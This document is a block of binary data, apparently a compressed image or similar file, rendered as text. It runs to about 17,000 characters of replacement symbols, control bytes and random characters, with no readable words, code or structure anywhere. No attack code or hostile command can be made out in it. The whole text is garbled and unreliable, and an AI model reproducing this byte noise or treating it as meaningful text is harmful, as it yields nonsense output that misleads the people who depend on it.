� Z��z ��3�gh`� YP,�09k�=D�5����ʢ�X�?�rT�N  ��w~��4@����X�PcN3U �!]�j� ��U��)�!�~�4��ܝ�ь�P� PE���hF h@���g�gӧGt��� +���D�ʦq+�Am{T������z@;����t0�l�����8�8��p�Ҷ�ҹ>�v��xn��̷�����| Fm޺RZ�� }�H����
|�=50�y�P�� �Ŷ]ۡ��<L���� ��w�0 M ���o��r��u-�Y�8YH	 ض��=�7m�x�-����-�	/�0n�$h�{4r�P 
 �Ls���H �p+��� �+LD����G�~����4xx���H��l��xp�>���8qm�pm�`�؍�z��.>��� � ���w} 4@��ٌ���M 
��� ���sp
Tp+�8���L���z����3/
g)>k ��Ǜ�5��I����
��ǎ����生-����o�� �F���~�#� �ޢ�l �� �>	�*N�M�B��ɸ�N�.��_Z�g�N�O+���vࣾ��E %2K(���������0�t�]�̖�x�l�C��`;��I~��NN�=�@2�f�G������@���I&jL�d �
��;S`�C"~��� ^��,j�aC#�X6�4�����bb��M�7u�l��g�@��8�� ��G�i:p�ށ�Lu� ��I�j(�DKb��8@  1b�|�
�̗[bψQ{��X��H0!p�I5j4��I�3֬�@��{x�8qr ��x0౳rI�/M�liR���5�Ǥ�����n�:i�S��@uJo�T�P��5k�߃^�"�� ��܊=����3N8��� ��$o�p�_
�8�"�k�ܻ��f'�6@P9����<�%���&��)A��2���Bʨ�������J*ࢢa*z~9N�� ˚�0-�9�3ZoFf<C�L�+ �:����Z>��'6��2�.�C�Z6p��J�r�L�@��\�6����~��7��m8�H@�!� �C�:R(��
x�FB�co��q�
��/�2�k(����*2b3#иl7��(�J^үT�^�UJ��'����(Z+l*�6�����I ��/ ��.�؛�<0@�1C��`��\�� �kX�"(�
���'��=84��4�h �	�TW�T�K�ܯ�n���5�h��V�rs�s�JN_���#V���Ⓚ9���9���c�� -� O���/�JK��2�ȉ
���jVE�SY�rg|[=u@VU�U�\�	)�f5�V�L��4ߤ�8`}  C*�Jj��eٻgXv���$"`��"y���1��LV�&*��,�m�
���9���]U�3 ��wrM=�d�L�0ԭM��L3N���� ����1e{�lh��Ңd*��"���b���4�gAL����;��h��ߣ+��U��U�e���Y�m6C*�9;,=�5��j�������!�9���g��
�@�b �g+@�r�7"9!fͳ��ǥ��z�������R]�g�C�1�=�|�E��^�ba�N�<_xM9i��/����`h��@-�wbȁ��l0�r�B3Q4xX�0���_���ת��(I)�
#t��aS����d�)�&B�Z^T.��a�@�v��ᭀdT`��� ie�LN7���̠1F� p�tƌ�%�6 BTi�{%<���h����7�_H�:���F�#�`���2��9kw8��E�D��A��"�1o�8c�8z�Kq���7Y�AV��6�,Q�!;�s���a�޲*`y��l�L�� ��B���fX{�J�t�nU�� =��{#%FC�������^E����|_ Q�ء��N�sr�� 
�P#,�&w�ӶG�
X��9	�/O	�	E�>�L1Y�H
��8���q�d��i=V�5|b✄j��߰O���e`���P,�"|0`H`�{%� 1���(�Ԝd�|��5`1F�L
� �؋�Uv� Њ���_���㢧*��!`3�
]���C����: Q� ����O�8�!�b{]�_��Li�Q�*���$V��CF��%�qtr����:Y2���,���ṃ��35��
W�n;42&��[��k�(y
�Cb�(�iR ���T(�h*%���T	@����[Q��m��j*'QAt��y���_�b=�b�ˢ�Ԩ�$�� C��d�
y�������"^$c�8j��l%1�L�ݦ|jh�Ս�)̰�W�R��vP(T@���䧜��+c>�$������o�R.c&�$MС3
�R(�4���X�3i�<,<7-���Ca�I�S6����� �O)`B��*?Ltw�9� �Ek7-���b��5�A
:��hHE�j�h���=�
�ءs+���=�}�t�}�˻��(�s`�P��g���4��+��/0T��ԓXp���Q%TU*�XI�ңlJ���`��C��ƫ��t�Rv+�� 
(�30�����q���)+z�CwgE�f2��VT� kU�H7I7�����,�958�1a�)Myi��{ʢX�1���� ӉZ�G���/�ӛ�I#���U� 0 �d?҃��@���?|���dD�[�9g��E1���yA��-(�9̔���#m5=��W�¼P�))��%ӄ������P%�5��1Wء�I��� �8w�詬�5 �@@,
�f�
�b��p���3;���1�D���E8x��Ժ�Cb�z$��7xS9���Sa�x�.����.�k��Z��ɔI�iQ�+�"�P��-�2�x>Q�J��������u#)�k��ӵ���P���^/�˹ҳ~k��J 8@"�[���� �� ���!�<�cY/#Y�������R	�3����ÂX��س?�A�H�<-\�<�2)x<h��0�3:h���+��ˊh?�
$,����ʸԳ?:`.<��p	4�?0v��>�3#+
\�6y�_+��s��36>�x��д���0��c?��1����$'�o[�[{�+�3�3����7\	~�铚!�D�7c���[4&4��C��D"�ޙm#��y�&�1��+� �	h�j*Ɔ(�[A�����zB�[���W12��Ҙè9E�˕�b;<����9���:L��$ڛA�*-DD-D�3p�*�&�ds��Z�`�,/�X�_��c<l�h���滃?��z�5;:����)<��t\BW�*x�Q���G{�]'�B�����'�ᩁk����{F��6�
{�ư�+�H�7�۳]K@8�� ����@=d�bk#H�p�Sb@?e|���/߱G���3	2�x�p)<��g\NR8	���5��A�����t>5�%����>z0�a)}����b���Ԗ���$� �38˵$�Ct��b	�E8 �y�eT�4���l�6<�z@��*�A�SLQ$	:�9T�'U�C%�L�+=~� p�	�h��	����`�~���� j ����S�?�4t�yMhH�Â;�7L	�\��H�C��;�:�Hө�#��%�2&� �GH�2(�� �Б�4�1���6��	��x��* �ܯ�z)H������	DL����:��������9�P4��Ð�>� ���H �����8Nc*�̂o��˓�zD*�rq��TS���ڢ����:��Q�4N�D9�Q�0Eʌ������ �IX�0�! ���*@�DE�9QT� ����� F`�N��-0*�TP -x��Z�F�Bi�8���X�!H�d�< ��P�`�9���|Ә�Q��ϠH�t! ݍ�4%X�u0�Y �JІ0(9��D��ѷJTQH�� ��Tq�ν p�$ⶱ��ˊ���j�n�bX��@����NB�p���7���U�S=�����F�P��SʄL�,Pk � [x�0 %0�u����Y0k0I~���t�Je����� ,��&�W����!�)SS�~B��:[���z�^�Q�0X�2ШS�<5�50�qHVYY �X��%�u�u Y�� D�'E��(׿ x�
��=�%i¯��Ў�;SŪUX��Yݕ��#8 #�3��ڙ��8�:ɍL��S�RE�b��r�k(�� !�J�[�X0ۭ�i�_\ ���ԔA�3�)Z*߲���R�q�'����-p�A��� ����^�}�Z���{S�[L��HS�9=�>�.JL�R%�ڋM��e]���&��@�'��q��{W� �@:C�J��j�����o�p+�x�Ҍб'q����
P6���:�������*8 )H=�]����]ߋ����{ ��ڥݖ�TL5O�m��ػS�x�`����Z/B�x��xh���p�q^9�^X���� ����
UT��0���JV��5C0]7n].0��ł�a�4 �MP+��yx8E��x�1���x��_8��M�Ÿ�r�� Xݬzh��`,V=�b3��;h�/��/8e��\�b�"؁.�&�����Y^�u��{�<�h��㸍�d��_� ���ʻ�´�c���0��y�dS�b��5�%H� �{м����d>�^" υ��Ug����.�U0C`�5n�z^%��<����c�9�
�وX�8��@�&p� �_��Z\e���"�(�*��;.�1% �ؐߐ
�0/�Bؕ��k��Ue0^gU>�Q�b)0%pc�]a�5�X b�αhHh���8��5��x�hdVL�����
ܟ�#����= ��h�H�C:@�PgՋ\�ۀ�_R���4��)0�h�M_7�g%X�0H`���nh�6k�B��p��*��(�Z\j�j� #�+l:^����ri���P��Ԋ� �R��3tB3�����u�S6E����>et���&�%��J]]�&��0؆m s��\8��F��`1Q[����p�a���6��)���+��&j�����]��[(���<��z��,�F-�mC5ֶ=�v�i_�*�S��6�؋�g%�.؆Ȇ� @`8`Іq}��h�y��h�F��)��j�ŭV'�k�WP���;^ �E��m*%p���X
'</�V�׺��4	=�9c9��/ �/�)XB)h #� ԕp6V'��G���5G �\�������Jiy��n�3��y�Q�������K(��]<n����^[`��v+'��ܶ��TcR��F��8B)аp[�֑��Ĺ�d�c(�b�����ls � � A��{p��) 츎�h�fWk�������J%c@�oP�)�d�i�<���Ri�~�ܮ��F����)�r|�:F���6XuZ��&ptZ��b0�k(]]�sȆ�����WkP�!��H�DQv����p��G#�Fp�8�����Fj00s��d��a��Ёa��X0�5/'�QrA	T2�Υw� n,�<B���n� s�M�lȅ\H�^0Y�uc�k��l�y\Ȁd��h�5��S��/Zu��ˌ\ �ch�8��c���l����`ЁlȆa(n(��l@s�Mx�L��&��/�+����r+�w�$�/(���JM�̀%�iЀ���{mH��ǿ��7�8_��c5� L! d_b�Qv��X�Hh"E?|^�]��6�d��b�q��p� Hv��h��[L���ُF�_h�Q�r]�z �"��R�U1 � � $�)I��Di��U3̘��@p�PL3d�r�
�ʓ)Qr��"0�|�@`��5�I�>���]	` �b,`��)',O�4�X�m� .A�-'N�p�,,�*8���l#'_� ���n��u�H"��QR�8h�	��)+!���z5��lĈ� >�R��1��B�� A NM�}�E@�4�؀-=��)�#t`��2hZBr��0�m�F�U������� ��x�������@\ �%�2� ��)c�@���>F�p�h�&�@ �B<(Q;~��m�Lj�A0M�L}��[�0�1�[iiA#Xh�^Uب^6&�_���R ��x��o.d�����QR���UWL`@�2��_���lb�	��$�9�x�5Ve	��X<'�Z0��^x�UE
x� �3�ģ�����{��lB�PWK�0��	ڄ�$�z*��|Q.;���V�0� C`d���o�`���A2ܰ�	���8Wt|�X����8`��{�`osBT�2:� ����Q�B�@���җ����C�� C,��j��L�&D s�?" l\���'�`�N4"J#nu��7h]�~���#�x���a����$C
�Ʊ���`H1������˾�	,8(�A�K7ʹ���&0���"���K�ls��p��6�h�1B��ZNLk��#�E�_RTa���JD�e@�h@ͣ�j�%`*�4��C�:$�yAt�In �"�q�0��"@Í�^�,�`$h�fP�.�\��8�(�SG�H���U��99PEa��0'���M/�c���	S�?%$cK�ԒTC� =��@�,�O��M��t���#\���"d'Ρ����4]0'����cɸ�D!#9�Z֒���� ���|D�5�u �E�G@h �0D���\�J0��r�<x�-���7� �����  � 4�t0m@W� ��V%l\J[1�Q% ���ǀ (B�&0� ����A��x�EGVb��/�S9�T$���Xu��`� ����������ddf>RĪ�F�%(C�BW"d��\Á�@�`�TA�05Ef��� ��ь�FJY�o�0�ƕ$V� "V�Cp`a�Q�_�B�3��	d$u6`&I(�"|L�jw�U�B��P-?��5��P���
hcSI)Ҫ$y+Y�c��R�a%h�{%�ê����	�8e	�0 �D����`dT A����,A9�Ȑd��mxt��."č����pzp��̠ �pE������S':�o�iL��FW]���#� �b����Jb��
��`��q��k. 	Dca�b�v�]u)9�����+C���#Y#�hR�A-G��0d���9:�BF ����J��q2{���D��q�$����%\������ Z5�b�H��E2FE�-.쐧P��nc�$[�]!�����F��@UoB���Z%(a�ʄ@7�O��7���S���)�AA`N�c�By���T�h�"Ð����Qa�eEQ�0lD#�M/�
�ۛ=��}+�F�C���Q���uhF K�QY� �9
�X0,���ЀN2�� cI�e,�J��C�Qj#�� Q,��(�e�!ZR�BŻ��C�`�UB%����a}�m�X�Q���hF��TE�ƶ�Ԃ!�B¹@@�VK��Ţ�v�.�*9,�4U��$:0�0h��~�hiv�*-a�QB��!�˚U��osQ�D)5'7Q�(��0 a'=��B�dh��� �J`�`C�^�Q���-{��(v�%�
d���74�Ѧ�������l���ؙ`�&(��F����dY�0S�&<i�ߥd�|�8�pp���U���ĝ�ݻ�ƍ}�e�X��U0b�ڻ�6����8o����6���| �('�QS/�`�M�%	�Z6'8y�(��&c�hh@
�p( 7���x�_u29�wP���=
�+>��]�%�7�u e{!g߄GN@�kn�H�������� :8�i6���� �����h(^	��3E�04K�Ƽ+{��|���+������j��h)|�^t@��
6tЄ&Xc�힘�/����4����+\�	��"�$���>U�`=Z��1�(���̼ә� �٬�ej_DM VJ�]�	<U� ���ኹ��y�@� 7 Q�������[��s8���Q2���a 
����4��1 `,XxC�Y	6,�� ���������V�A1 Q��\���1DF���� @�ha�W���P��'���2h B�5@ �C�4H�1��T@3�K�š��d�+�Wq`s�B1�	��E@���F�N�.` �EO/���@�B$%�`"^"ʡ�ga�4Ő��:0�:���A,�E�4�=XC,�@�T�,@3�b3`h�\�@��5`Lqģ�	�-$��\2�4T^��G.�C2�b0�]^A�B�@��Z4Ԝz��~\DlP#Dv@��!b��P�IO-j��(������Y�,���B,(-�FTF���*C�"�a�:n�Df@DJEZ�G��B�U���BN!����RX5N�C#n�$�U�7�c��]�<ʣ��B��(�Z�5��Y�B�,��@��1,@��e�bD5xdC�$͹#	���B5�P�uV�^�h�~�W���Q"����a�69@#\$D�$੗1C�d�A� ���}5�,�P�����8?�GTbT6�04C/�%Wv �")p&h~�&)��7^"W� ʁ�j�%H�F����_���)��04b��64���	����ION���c̂b���	�?:u��4@<��RbFB��~T�~�U�^n���]Hڜ�&G��*���9�&Y�${�z^A;fڼ��{^_� d�D�WTag������y�N��B�a"&*��b�����XC��~d�8"�~T�z��%�&�\8�f{v$G�^��)���(G�[��!�c�;RX��e�AL%�&���MJϓ@(��
>.��Z�?b(u%؃R�#g]����6���'�b"H�%z�'�|��#Y�&}֨���W��fv�h1!BB�:�Y�}���\0\DF��_�:��>�n �bh��AY�5@3��FTf3��E4C9�d8�#
��}��h�e�B�����^�rd��g$Ш��h$�f"~��e6�"@���d5Z�,��r~
(���	d�R���5��h(�Q@-f�w��AR�g-!�Zc5���1"|�+K��0�j�o^&o�*��gG�j��������1�P/�&;"b�"�n4E�.ja�c�Z�8T��B�|g����1�1TDY~�jVcG�ko�k�k���0�,��k�����jެ��H�,�ZF2�VFC2�'�1ktJ���M�Y8AT'�Zl��=܁R:,b��"�ʜע+Ȋl�r�0X���+�k�:���ێ ̶�E*#�loZ�έe�f���a�b
*�r�n<ʧd����bi���=4�w��ZC�bTBe���E0�J���~����-����e�� ��l_��ٚ����ʢl̾�EXF�r���fi^�6erBks*��Q�:ﵶ� piԪ̣�n�Ǧ���b�y�eT�e�n����er/w����%����k�­��/-�"��l��%��^b�n f����5D��:mu6@ ` �C+pha\@SpDn��eoFtoF���zo�n�"x�@�-�����p��-$����A��О�ee�#_rʳ2�s��bi�R�N�|h��=���4 LB  ER�At
g�hp�"�ft�PosUq��p�~�c�s��R�wʦ�1w~�h���k;l�N�����B+8mxB4��� 
X��Ah	�A%@;�Q@JK�7�p�<�1-6l�j2�z2q-�r�q�dgq�\Ļ�f4\|r�r&mb<�Z+�r(\k����Ͼs0� +� 
��&��� tC� �-�B �QT3'�'F�m07o�rz3S(g8c�S��S�3:Ch7k2��
��ݰnD���C fu��>���
�4�t@G�A� 3�&tu.�	B<1E+�-<q1BJ5;�A��7ws8g�7?�G0IrGOq�#���:h�J�k�s8n._kS,�
�����0Q[  �$��A�2S3Q �A33q��$�@L�U׀�<�Fg�5[s�u$��F�5Y�4:�F�Fz�tC�N�4�M'�@,��:����A`�� 5p@`�3`�3��/̀��(4 �A�tO�!�0�v�#/�$ ��L�5/j��YG�i#�Yǀ@JlEm��6;�n`F����6lY���4�&�N�2D� �4ua3��0���88!&T7&����d�|A�1aGy��@52T�WWK�	t�D�{�wBܷB(Nb�w��7F����G7�\�%ܫ�n8�{�3>s(_/�R� S2a5Q0=Hn<�+(@� ���/���c#T�+4��� \�$4Bo�s'@3��Ԁ�÷}�w~�7�+|+N}'E��6�A@  !�d � ,    � �  � }��b��nճ�C�*!c~` �"E��TDB� .+&A�Qc�P��RdƗIb�������H�y���$�(�DA3�n��Ɂ/0iq�g���Ⱥ����5#��;[al��e@-�^}�`ep�-w���K�$�-����o�$bjT�f�2!+F�����͜ī.
]/_.�Q��Z@}�M.���E{.f]%� aȀI�$����6.�W�kAÎU� 	)��b��'j���eb��]��I�Θ�.����΢�(ė�9�h�5/\ !�U�`p ��pLV���l�tՕ6^� �~n��V���
4D���@�a�!! $jw�K�i�I��،�%FAb�Tf���$�4�.�ȇ3�x%�Q9	P�.v���T2���жm\.x�q�XF%r��mXɵC?ȡv�M�#R4"y�$�b�ĤgHݑw�K�%Sf��B$}Ezf�P�ՄX2��L	�r� �[i奂�a����r�a=4���IX�W�&�ȀD��9����EAG��SMqcc����b��&_MG.C��.c�In�$N� ��SN��-�dif��j��h"�@(�� �F?�+���ݪ��p�'��^p-�p�����d�]c��x�T\���z�L��q��f9%vķh He(�ᩨ,{ٲ��|!c����V�(�3b�U�+��7ЁB]0�S�A+��H�X�M�)Zg�J��׸��b3cY����	�QEe��+��_ֆ^$���Z/���ž��z/v ᣋ(��
�xb��8��|��JǗ�E^ܠ��L���!�1.K���j7 e��|�V
����0�s�c0@�L�q"@�����jxH]��-xrK�܂�AM��39M�Ӑ��"$��+8�m��L�J~e`�B�h�pG��ҭ m�c�l3�1�7��"�{��k���T]��0��&�ׂ���+HB6�7ai�s�R�(�Ё&}[�<'�ۈ�b!���2U���2���\F�T���k�Pp��D�^��W�S�	���D�tr-��r���e�_�,6�.��V�J����JQ�y_��\\�h0ETа�����"�F�1��;�ۈ�D ���ά�/��`�DB�5J�c.�`
6��|�IH�Q66��eQ#�sױ��P>8L	�!�X�v/��
|`]�B]�ڝ4wĬ������v+�-P�@�W��e�,�q+@�:YQFP� ^rY��� !y�k�
�h����/t�����%��D`B�I�E�-��Rk�ML�P�H�&4���^?H� ։����))�A��b����d]��t����y�y-4y,���e$!;��5g�B^�R�ZMSo��=F�zEp���Ŋ.�C0�r�s�:���xD��3��Z�Du1tc�v���qzd�m�� ��gB�p�91ń"�A�Nu�d�4QM��u���~�<�-pg�	�`N�ret�r�
�� y����i�	���j�>�nlB�gQ*F����xP��2鑄g��Q�n4�;$.��"<��s;�5D2oA���Q.�d�Pp� �a�r��: �#Ԑ��R�.����Ɨ
҆��>��O�H�(hg��6w��`��<`�:����寓��`�Ҵ��v �`�t>�KT�*�a-<�ru�$�_4��IZ��tA�M�R@8h]�:�K-3"�hF����PԎ�~�,�0�/8��̫�[lB.��8��bX��>؁�ۊ�v%�y��@�X<��KBMd~d����h`{H�cD ]��p�*���J�?{�zt�x"��@-+�g<��	N �'���7��Mt� ��Z��a~s;:��Bs�~�c���"�Y�s���q���.=�����%�c�M� �v���eN�%.qWK�J(��l�F"�*��k�2n*�>��v+ν���;#=G�@M%S$��p...i ji�-X�Ew���K˛{�.��&X@�*-��o�	 ���� �H^0&hb*0@) �W ۔H�.]?��5��H¾ �:%A�Ӑ*�fC�8\[��5�Ѐm�h�2{lQnI}��'L�*�Uo�-���V ���ov��- �LA�~��`�s<�5�x�7`m3x�v%�@(�4�����x���u��S��
3�Q�P،�rz"ƃv���@!'qǫ��&4�؞��=;���>Zːt6�������Z���,`?A&
�[W�����oE��<~�9�@(�����@���W �\9ȡ ��^SNQ�X�C*��"z� y��L}�oz7x�To�qo�6P_��bX�aT��6h@%'s%��H2P�P\�}��p	I��U��IA�A ;��n�	�c�p �01` BͰ � `	0r�W�`q� ~ux[�� ��|p����vpJgy�p� ���|�|����
"r`��aZ�-�t6�KTFc@ ��0��ܰ � �` � Vp 
�Apw��w~Gn�WX:�_�xM� k� \p ��fc(yw��8 ���q��0�p����1�T(�	�Ђ��"�1>sP��s	�r��M����ư 10 N���*�0��O14kB�1 T�� ��k��|F�� ���)� 7�p�p��  ư�,T1\��8c0<L �IV�X��R�V��	 "� �0p#���0�0�0F yP���yE�V�F\bo�%xv�6�s7�D�/�L�0y�r�����pGp}� 9AI�51P�]-
��0�#��@ 'We�^x�� p	爎MP$�3)09�v+`�@s�c;����_��s{fp! ��h`X%t�H	iy���`M���"D���R�U;�*xRZ'(���!�8g�fP�" P� 0�� ��0���z�w��k}�k
x���%�Iɀ�X� ��U�@d��H�� � !P����P�c ��� -��IBa�cZs�NO�k1 �9@� �9n��J�pd3k7�8�k%���I`��H��i
�y?4����?f�T\�)Ǹ5D� ��A��6�	Ac��/�Q,���s^>pf�1b� �#Pհ��1�͐�Q@ N�)��w��wVhG���MG��P	�9űb�����`�🷨p	����G���p ���P	� 	��(C�suD�0;1S
��s�
��L P�M@ 
�
�0���0�p	-p�>�%�����9�g�pS�>��o-*	��[�)�h
	�T��p�� G�C2 �E ���p�t�ݡI�1� ��Rs�Lg�;0	�a� ���0�0# �q6C�w�Ц}w�
�u��x$	U�`�Q�Ui
x@��H���p<�	$0	��@@p
o�� m�c�gE^ ��'��J�
P�J9ˤ�^hP���p
��
)` �t�f�n� (*h>WG��?�㫴U� �:$��`L`���	ˬ�"Da0�7p��	@�*p��*�L�H�'�Ť���L7���% $ ?{
p
��` �p�`>0 ـw੫GYo��L��P�؀�-���yj
pYb���%�$7�~`�����r���*{-[�0�"�� u���5r�!�� �` �h�  �������^Nc��i�zV������ơgz��t�hb��  	w�7j&j��k���
�p���� x��I�II��`��y�bD�@�TN  1� � b  d�N� �0x��ޙW��v�@��!��q^p�� mpĪz��A`���� �7����+
���m�`�J�UR�  o�L�V�@=$�
4�\y� � 뀎� � 
�t� u��T�)�|20Е���,`�]��>���� �%�/�H��%��70
~p�d��������|��q  5�	�UFg�Nv�c@t��� x@ ��Z�^.IbNSF����k��j��z��1�m*��X�	E��� ������F�0������dP����o�]`�i��/�< {`F��4��.�`Spk��h L���v�5u
�0��o�7G�R�~��,P�CYq^Ⱥjf��L�.2�μ��<�p
�@ňP����e�6�=- Π��H�^P/6b4���C���=0%;p9j��]ӃS��5���H�¹>l�y�G�a�P?F�0ǐ����sa0��p�70�}����\�- �8+��uY�D�H�!�i
`���	�����=�81�4�kw9(@�<�4��ֿ��eMh�֧I0��h
���,��s�0܎��ж�ж�\��	v�a��f�������A� B���^�����v@ԝ�'@  ���P�P��+�]���F��բ�׀��͞� E`
�y2v`��	y��*�@��P��η	����<����H�]���<PdV�@���<���)�p�Z+��U������S[�]{�u�b�5%��� G�h+]y2�LX��[�s;����;`���u��� �$� ��J/5`@K���@��8� ! ��
ܳ�qE=����Ѧ�H�K���G)D�`���/p�r��R�pא�=�Ý�s�܈�]c}�'���0Z"�� H ���K�N�c8���p����` ��Օs�@�ϥk�\>�Ex��cEą�C��.n
� ׁ��gx��o��X��*�����E	�I*�"k��<���DU�Js�	�L!����P"n �$�4�3=w�	<�%�����w��м��2K20�P;l� t�p
����X~�p��7�p����g�!��. D-�D�QL߈npL�	�S���	8�{�������е����qګH`y�>�6�
r���$Y�6yP'����`f��m�� DʵM���7j�"]0Z���]�����w��-�S�,P7=�E=E�	":��v�����ñݢi� ,0����Կ�2 ��^������6���vB�
z"H�]�<�" �jh�	֓=( ���	`n!P]�`@b�P�	�D"hP�[�%���B4At��d��Ă����1E#	/\�"�XQư*4�H"7n��!h^�Pt,X�Ao� 0e�@A�,$� Q�	�.^���wK��Px�skE`��@���&7��x�beu+ԅmU�G�.'T��k��	q��];a�]�2d;6m�)�8�J��\�>�25�54I�D̗/��Qcɒ���;���P�����J̘\�`� ��=!;(bp_N/px����Q&z��@�B�;�<%�FSY����c�
0Z���C\��p�b�v�z���2x���i�2p:��ft���@��@����.�(�E� ��g��F� �	� 1��!��@ [Vd����'��v*̃�x��!<9ʇ�Z�
�Az���76�Ċn	�7����e��p���k��z�e(�(�c�'���Asr�egd���h�"�8��d23t�#�H�'� ��řc@�D*-(Tc�@d�)�h��1~�M$x��[�E��[A!��B0p����'�pË=Xi�; W@�#�Q�>������XF^�I&d�M&9u�f�\x9L��H���a��,�(�l���AB�fd��	1i�\����[�XQ�H�!>�1U$(�EZ���m��.���B��06�g7� cܠ���P�o�pK���#�˸.KBM^x�6�l����fr�ᅂQ�4�e�<��P�=��@F9l�Ȳc�9f/��c�,��q&QC)u'A�b
��SG<�r����`�!Z�:7��J�S�K��C�-�М@�(����x'�l�E&�3�s�e��xa�V��]q��l-�$H��@8��k��yB�	��X�E ��x����qd`�} ��Y��)�!g���+niAf�=��e����Itb�K�4sk]f�ۖ���N8�N�8Fv0��ahh��v�(�a����1�3/��b��Pp���*T�t�*E��'8���!�ÔJ�M�]8B)��D/H���oZЂM��f0��2�����=<�@�  	i�h�KZ�`'���	;x��P��!�H�&��P$��T.�E���-. �$��ӡx x!�A�
�0�ߠ��<pJT��S8�YJQ
]h�wYz
��/�eL�m�Ե
N����85; m�`"#�tM����f�"��H�xv�ǯ�C�x*&�A$w·�)�]��d�I����V�:|#��?�ЅN t
h�Xl���b.��{��$؆κ�0*c��)MN�����?Eچ����L�d).�P� K�X�-`3Ip������
�	P�2'SЁ�� �`�����8e?�x�U"���c�3���̅L���(�,�hnB2��N�iv�)��4@G �4Q�˜�2��=,��;�F \` m.��xA��H@�O)+��}m�R��hB@K@I{ZTz �S���VL�.a�{&@�1 ���Zy��Ir� 0rA�&�@/����M>Jd��liED���%L��u�ߠ��v§���J��2�H�D���.�c���*��o0 s�̓&$:]���Xl&�Ƣ�'�x�[�:'d�i;��60־����6)b��TY���b+�p!<=':��|�择� J��-��@+_�r����X����mj�&�z�Z�ŋ��)m��\sQ�\t`�P��0�6��Wu	Y~�f��f�"I���������.������{袟K��7<p�N���hQ�j�˂R�c;�������A�Ca��i��}��}ڤe(cƝ  ���"�k`�j@5cFp[�� *�p�&�,|�*�3ƺ*�4�|��|��*mՀv���^��}@=�"w#z&����yWD���#�%�|�q���/��t ]���*H7W�mrnA(�K0��()m|��	LH4Z�q#�cPe�G+����]�4``&h�	Up/�3^袱��-/�Q4|�/mB��D.r�1w�E6~�a�@��/�b����5t[�����0��@��g�ܡc ���OLU̲*�����K	�6b>��G ���@�}���G�����\�ڸ�� ��
Tf�ji�J[Z��&6�� �1�����Y*�|��D�B����-9@}�JU�+QN�.���1�L6���c�[u|��X�	��N`�E@�p���]���\~���4�McC% I|��|�ɏ� $�X���o����%��Jҁi�hc u�C3�8�桭pйؐ��ҋ	�����|#:�㷣��\(M� P��KA\ ����=(1d��O�������.� (�=�h��h98%�O �b�o���ҡU	�$ӄH `�\�	Ip�$� �˓�[�|�@d���K0�	����A�31?[�l���z�$%��� 3����;�ڑ=��<����Rk=&��� �,��Th�8 �/9��¸ 
�>�^8�sE}s���Z� �Sk��Y�]\A_d�l�@��=�j$��=Er=���Ѵh�N��1��R%l,�?�Jk��x���@�8�O`��!�� EHG��Ż��7�8Cǃ��k�	ҁ����;�^�E����2���j�Pa?XF� �X'׃FY���k�$@����S�g 9C,�"T/���` �X��k.Ġ�fY6]��h�޺7܋6i<d����	��rQ�骈ah�|�����@P����z��)`%h��$�E��P�!��=�P�Һ;��v� e�	���s�P����p�ȷTc�c���yk�{,:�G��Z�_�:j�$ʜ���.@0�c�C. =PX�#� �""� ��$�4` p��)�1�H!x9��)��ʹ���*���9V���1�>��d���̅Z�5d`�L/��&kJ�qJ\X	��:��U���t�~ʷ<(!�Y� $PM��{*@�6Қ,/�,��N �<�ad��i�P5g��(No+N�I��G�#ȏ��)P�Ҿ6�k���\�kH�\��ʜ�3Q	�s�l=��r����@���z���
��/ �$7�A�
��P��M8
���D�#P%���DCV��p�J`x�Vqh+��NlCN��ɜ����N�Op���`�0�H���AH
�A���c���	��1R)�=�Z1(h�=���8,�����i��(���ζL�� <G��cp<Ǜ�� �Gy��_��^��<(z���ћP=��$d Y
�  �%-���R����t'F�(؃=h�OЄPh&g` I`�0�S�P�TU�T��rf� ~���6�W[.6,�&�E;M�;m����h	΄?�@ 9�׳$�4
�H��|8�N@�=H�M`��ك0p@p��cc ,� ��9���t<KH�T�Т�W�~�(���Yu+��)�5~̅p���%^]��D�=����P��C'�
�a (�����AYa�)z��uu��P��cK�Ga��bH`�R��E/M1�uP��G��{Dàт���)��M��l���E�P��ͼ)�ۀ�A�	LD�Z!�����'���p`qY�mz �u���.@}�-y�6鴄�+d�W�z�J �&��J�Y����|ާ}�	������d�ͥ�rD�z��5����T�H��_��,�!w�H�D���������p=` ����00^c��](��)N��N�t<dx.^�P�OHZ1�@�ˏ6-������SfX�\�k�;��ƒ�F�!Qz�C��DQT���+�aaq�����=@��)'�@hȑ�j0�kh�b�bR�e �T9q����a�^j  �P�0��Ymn�\`�ũMm�Z_�U�UX\��<x!�U��e�x�t�;� ���8`	�q�〙"�uH���u[��lH�Նb��b��b(��Eǃ��vІA�_ _:����Tk+�d�7fC`Xa_M���\m����Qx�XP��	��A$���Dt���a7���`�'�xb�Y�4��]�-R\��b�-�l(�b��� 	X~=+�@�`�J��G;A�eXQ���:Ś<���T?侁�'����*�[�"fY�`��]���bix�kX`9��kPi��R�����,��m�\ � 83�`��EW�e��� h�U��S<>���$O�L?��1[�LV	4$��ĕ��f��Nup(n����M�
I�!�;9�RNn�P��P>�b� �LÙn�mc0�@�7� X֭/��T���$�Z��]e`D�����#��A]_U�� �2dd'$���'�_Q���fk�_��������l8i�n`c�b��m�cx�a@�-��n��p� ��A l	Px\GyŠ�>Uu%�s���N9]a���i�nH9x?�(�t�����$���������ߋn
u��= _�<��X��mQ&���]�^0�ZS��dnX� @ G� -X@ EX��^l㌟��6�֦T�������P���F�'��.����+���M@�Vz���[�_��f��6�b��d*7c�j�cH��^�d�h�cX��,�	p��O�p)c����G��~~��\a�І��\>Ǯ��0��n�P�j��X˕�'��Y�vz r��Ko�mf;��*�bͭ�jHc@uT��b(�^(�����d(n0��>��,�.XxU쭲���i����l8�;&g��	pq����n�O�vU9��z1vr�=`ma�oV rz��]�N��z��0��Q��ݞ�f��f��0��^��kPU0ז4���4�.���U1\Z�3���~.Qf���#��4�a%�@���uR��A���u@�=��a@P��_'YR���d�����,��}o���snX�`��]0 x�����V�u��W�2p�|&:}L�s��]�d�[0�
� , �����J���9�/���_J� Yx0��D�!H���=�q ���
���)z,��~_�f���u��k[�Ȃ,�c(f�ެ��w��e]�ɭU�S�Z� Q  ����
